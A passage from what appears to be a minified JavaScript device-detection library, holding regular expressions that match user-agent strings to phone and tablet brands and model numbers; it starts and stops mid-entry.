F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 